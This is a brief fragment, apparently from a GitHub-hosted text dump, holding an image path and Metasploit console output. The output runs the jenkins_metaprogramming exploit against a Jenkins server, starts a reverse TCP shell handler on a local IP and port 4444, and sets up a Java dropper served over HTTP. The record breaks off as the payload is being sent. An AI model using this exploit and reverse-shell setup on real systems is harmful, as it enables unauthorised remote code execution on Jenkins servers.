 msf5 exploit(multi/http/jenkins_metaprogramming) > run
[*] Started reverse TCP handler on 192.168.2.9:4444
[*] Configuring Java Dropper target
[*] Using URL: http://0.0.0.0:1234/
[*] Local IP: http://192.168.2.9:1234/
[*] Sending Jenkins and Groovy go-go-gadgets